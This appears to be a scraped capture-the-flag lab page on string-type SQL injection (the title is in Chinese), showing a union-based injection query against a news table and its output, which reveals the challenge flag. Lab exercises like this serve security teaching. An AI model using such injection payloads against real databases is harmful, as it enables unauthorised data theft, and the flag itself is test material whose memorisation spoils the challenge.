 SQL 字符型注入
ID 输个1试试？ Search
select * from news where id='-1' union all select 1,(select flag from flag)#'
ID: 1
Data: ctfhub{20c2a94e769769d9c6f8d9b6}